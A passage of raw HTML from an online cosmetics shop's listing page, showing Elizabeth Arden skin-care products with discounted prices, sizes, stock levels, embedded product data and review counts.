                            data-href="https://www.sabina.com/en/women-eye-care/20280-visible-difference-moisturizing-eye-cream-elizabeth-arden.html"
                            title="VISIBLE DIFFERENCE Moisturizing Eye Cream">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static2.sabinacdn.com/43664-large_alysum/visible-difference-moisturizing-eye-cream-elizabeth-arden.jpg"
                                data-src="https://static2.sabinacdn.com/43664-large_alysum/visible-difference-moisturizing-eye-cream-elizabeth-arden.jpg"
                                alt="VISIBLE DIFFERENCE Moisturizing Eye Cream"
                                title="VISIBLE DIFFERENCE Moisturizing Eye Cream"
                                
                                src="https://static2.sabinacdn.com/43664-large_alysum/visible-difference-moisturizing-eye-cream-elizabeth-arden.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/women-eye-care/20280-visible-difference-moisturizing-eye-cream-elizabeth-arden.html"
                            title="VISIBLE DIFFERENCE Moisturizing Eye Cream"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=20280%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="20280"
                                data-quantity="7"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/women-eye-care/20280-visible-difference-moisturizing-eye-cream-elizabeth-arden.html">
                        <span class="brand">
                            ELIZABETH ARDEN

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/women-eye-care/20280-visible-difference-moisturizing-eye-cream-elizabeth-arden.html"
                                        title="VISIBLE DIFFERENCE Moisturizing Eye Cream"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="VISIBLE DIFFERENCE Moisturizing Eye Cream">
                                        VISIBLE DIFFERENCE Moisturizing Eye Cream                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/women-eye-care/20280-visible-difference-moisturizing-eye-cream-elizabeth-arden.html"
                                data-defult-cat="37">
                                                                    Eye Care
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/women-eye-care/20280-visible-difference-moisturizing-eye-cream-elizabeth-arden.html">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $23.79                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">55% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $53.11
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$53.11" data-discprice="$23.79"
                                data-disc="55" data-stock="7" data-id="20280"
                                data-attrib="23935"
                                data-url="https://www.sabina.com/en/women-eye-care/20280-visible-difference-moisturizing-eye-cream-elizabeth-arden.html#/53-size-05-fl-oz">
                                <span
                                    content="ELIZABETH ARDEN VISIBLE DIFFERENCE Moisturizing Eye Cream 0,5 FL OZ.">0,5 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>				</div>
	<div class="star_label client_reviews_number">0 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-item-of-xl-line  first-item-of-mobile-line testfirst_it19_ipl3_c1  first-item-of-xs-line  br-41 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="5011">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:6730,&quot;id_product&quot;:&quot;5011&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Visible Difference Refining Moisture Cream&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;35&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;41&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:23.75,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:6,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2015-12-24 12:24:57&quot;,&quot;date_upd&quot;:&quot;2025-12-09 12:02:30&quot;,&quot;quantity&quot;:6,&quot;link_rewrite&quot;:&quot;visible-difference-refining-moisture-cream&quot;,&quot;category&quot;:&quot;face-skin-care&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;5011-41282&quot;,&quot;legend&quot;:&quot;&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:6,&quot;price_without_reduction&quot;:70.311,&quot;price_with_reduction&quot;:23.75,&quot;price_with_reduction_without_tax&quot;:23.7475,&quot;total&quot;:23.75,&quot;total_wt&quot;:23.75,&quot;price_wt&quot;:23.75,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Cream&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;330&quot;},{&quot;name&quot;:&quot;Age&quot;,&quot;value&quot;:&quot;Entre 36 y 50 a\u00f1os&quot;,&quot;id_feature&quot;:&quot;28&quot;,&quot;id_feature_value&quot;:&quot;1468&quot;},{&quot;name&quot;:&quot;Age&quot;,&quot;value&quot;:&quot;M\u00e1s de 50 a\u00f1os&quot;,&quot;id_feature&quot;:&quot;28&quot;,&quot;id_feature_value&quot;:&quot;1469&quot;},{&quot;name&quot;:&quot;Age&quot;,&quot;value&quot;:&quot;Entre 26 y 35 a\u00f1os&quot;,&quot;id_feature&quot;:&quot;28&quot;,&quot;id_feature_value&quot;:&quot;1470&quot;},{&quot;name&quot;:&quot;Application period&quot;,&quot;value&quot;:&quot;Day&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;id_feature_value&quot;:&quot;1475&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static3.sabinacdn.com\/41282-cart_default\/visible-difference-refining-moisture-cream.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/face-skin-care\/5011-visible-difference-refining-moisture-cream.html&quot;,&quot;manufacturer_name&quot;:&quot;ELIZABETH ARDEN&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;6730&quot;,&quot;reference&quot;:&quot;3682&quot;,&quot;attribute_name&quot;:&quot;2,5 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;41&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:6,&quot;normal_price&quot;:&quot;$70.31&quot;,&quot;spec_price&quot;:&quot;$23.75&quot;,&quot;price&quot;:23.7475,&quot;discount&quot;:66,&quot;url&quot;:&quot;#\/41-size-25-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/face-skin-care/5011-visible-difference-refining-moisture-cream.html"
                            title="Visible Difference Refining Moisture Cream">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static2.sabinacdn.com/41282-large_alysum/visible-difference-refining-moisture-cream.jpg"
                                data-src="https://static2.sabinacdn.com/41282-large_alysum/visible-difference-refining-moisture-cream.jpg"
                                alt="Visible Difference Refining Moisture Cream"
                                title="Visible Difference Refining Moisture Cream"
                                
                                src="https://static2.sabinacdn.com/41282-large_alysum/visible-difference-refining-moisture-cream.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/face-skin-care/5011-visible-difference-refining-moisture-cream.html"
                            title="Visible Difference Refining Moisture Cream"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=5011%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="5011"
                                data-quantity="6"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/face-skin-care/5011-visible-difference-refining-moisture-cream.html">
                        <span class="brand">
                            ELIZABETH ARDEN

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/face-skin-care/5011-visible-difference-refining-moisture-cream.html"
                                        title="Visible Difference Refining Moisture Cream"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Visible Difference Refining Moisture Cream">
                                        Visible Difference Refining Moisture Cream                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/face-skin-care/5011-visible-difference-refining-moisture-cream.html"
                                data-defult-cat="35">
                                                                    Face Skin Care
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/face-skin-care/5011-visible-difference-refining-moisture-cream.html">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $23.75                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">66% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $70.31
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$70.31" data-discprice="$23.75"
                                data-disc="66" data-stock="6" data-id="5011"
                                data-attrib="6730"
                                data-url="https://www.sabina.com/en/face-skin-care/5011-visible-difference-refining-moisture-cream.html#/41-size-25-fl-oz">
                                <span
                                    content="ELIZABETH ARDEN Visible Difference Refining Moisture Cream 2,5 FL OZ.">2,5 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>				</div>
	<div class="star_label client_reviews_number">4 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-in-line  last-item-of-tablet-line  last-item-of-xs-line  br-41 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="8752">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:12670,&quot;id_product&quot;:&quot;8752&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Vitamin C Ceramide Capsules&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;35&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;41&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:43.53,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:19,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2019-10-02 16:05:56&quot;,&quot;date_upd&quot;:&quot;2025-12-09 12:02:41&quot;,&quot;quantity&quot;:19,&quot;link_rewrite&quot;:&quot;vitamin-c-ceramide-capsules&quot;,&quot;category&quot;:&quot;face-skin-care&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;8752-86600&quot;,&quot;legend&quot;:&quot;vitamin-c-ceramide-capsules&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:19,&quot;price_without_reduction&quot;:91.816,&quot;price_with_reduction&quot;:43.53,&quot;price_with_reduction_without_tax&quot;:43.5275,&quot;total&quot;:43.53,&quot;total_wt&quot;:43.53,&quot;price_wt&quot;:43.53,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Man Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;71&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Moisturizers&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;37&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Regenerating&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;41&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Luminosity&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;42&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Serum&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;54&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Oil&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;327&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Fluid&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;332&quot;},{&quot;name&quot;:&quot;Age&quot;,&quot;value&quot;:&quot;Entre 36 y 50 a\u00f1os&quot;,&quot;id_feature&quot;:&quot;28&quot;,&quot;id_feature_value&quot;:&quot;1468&quot;},{&quot;name&quot;:&quot;Age&quot;,&quot;value&quot;:&quot;M\u00e1s de 50 a\u00f1os&quot;,&quot;id_feature&quot;:&quot;28&quot;,&quot;id_feature_value&quot;:&quot;1469&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static3.sabinacdn.com\/86600-cart_default\/vitamin-c-ceramide-capsules.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/face-skin-care\/8752-vitamin-c-ceramide-capsules.html&quot;,&quot;manufacturer_name&quot;:&quot;ELIZABETH ARDEN&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;12670&quot;,&quot;reference&quot;:&quot;358794&quot;,&quot;attribute_name&quot;:&quot;30 UNID.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;3147&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:19,&quot;normal_price&quot;:&quot;$91.82&quot;,&quot;spec_price&quot;:&quot;$43.53&quot;,&quot;price&quot;:43.5275,&quot;discount&quot;:53,&quot;url&quot;:&quot;#\/3147-size-30-unid&quot;},{&quot;id_product_attribute&quot;:&quot;12671&quot;,&quot;reference&quot;:&quot;358795&quot;,&quot;attribute_name&quot;:&quot;60 UNID.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;3148&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:11,&quot;normal_price&quot;:&quot;$165.70&quot;,&quot;spec_price&quot;:&quot;$75.51&quot;,&quot;price&quot;:75.509,&quot;discount&quot;:54,&quot;url&quot;:&quot;#\/3148-size-60-unid&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/face-skin-care/8752-vitamin-c-ceramide-capsules.html"
                            title="Vitamin C Ceramide Capsules">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static1.sabinacdn.com/86600-large_alysum/vitamin-c-ceramide-capsules.jpg"
                                data-src="https://static1.sabinacdn.com/86600-large_alysum/vitamin-c-ceramide-capsules.jpg"
                                alt="vitamin-c-ceramide-capsules"
                                title="vitamin-c-ceramide-capsules"
                                
                                src="https://static1.sabinacdn.com/86600-large_alysum/vitamin-c-ceramide-capsules.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/face-skin-care/8752-vitamin-c-ceramide-capsules.html"
                            title="Vitamin C Ceramide Capsules"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=8752%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="8752"
                                data-quantity="19"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/face-skin-care/8752-vitamin-c-ceramide-capsules.html">
                        <span class="brand">
                            ELIZABETH ARDEN

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/face-skin-care/8752-vitamin-c-ceramide-capsules.html"
                                        title="Vitamin C Ceramide Capsules"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Vitamin C Ceramide Capsules">
                                        Vitamin C Ceramide Capsules                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/face-skin-care/8752-vitamin-c-ceramide-capsules.html"
                                data-defult-cat="35">
                                                                    Face Skin Care
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/face-skin-care/8752-vitamin-c-ceramide-capsules.html">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $43.53                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">53% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $91.82
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$91.82" data-discprice="$43.53"
                                data-disc="53" data-stock="19" data-id="8752"
                                data-attrib="12670"
                                data-url="https://www.sabina.com/en/face-skin-care/8752-vitamin-c-ceramide-capsules.html#/3147-size-30-unid">
                                <span
                                    content="ELIZABETH ARDEN Vitamin C Ceramide Capsules 30 UNID.">30 UNID.</span>
                            </li>
                                                                                                <li  data-price="$165.70" data-discprice="$75.51"
                                data-disc="54" data-stock="11" data-id="8752"
                                data-attrib="12671"
                                data-url="https://www.sabina.com/en/face-skin-care/8752-vitamin-c-ceramide-capsules.html#/3148-size-60-unid">
                                <span
                                    content="ELIZABETH ARDEN Vitamin C Ceramide Capsules 60 UNID.">60 UNID.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>				</div>
	<div class="star_label client_reviews_number">3 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-in-line  last-line  first-item-of-tablet-line  last-item-of-mobile-line testlast_it21_ipl3_c0  first-item-of-xs-line  br-41 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="20271">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:23926,&quot;id_product&quot;:&quot;20271&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Vitamina C Ceramide Capsules&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;35&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;41&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:95.17,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:23,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2023-06-09 11:40:26&quot;,&quot;date_upd&quot;:&quot;2025-12-16 12:33:39&quot;,&quot;quantity&quot;:23,&quot;link_rewrite&quot;:&quot;vitamina-c-ceramide-capsules-elizabeth-arden&quot;,&quot;category&quot;:&quot;face-skin-care&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;20271-43653&quot;,&quot;legend&quot;:&quot;Vitamina C Ceramide Capsules&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:23,&quot;price_without_reduction&quot;:195.96,&quot;price_with_reduction&quot;:95.17,&quot;price_with_reduction_without_tax&quot;:95.174,&quot;total&quot;:95.17,&quot;total_wt&quot;:95.17,&quot;price_wt&quot;:95.17,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial 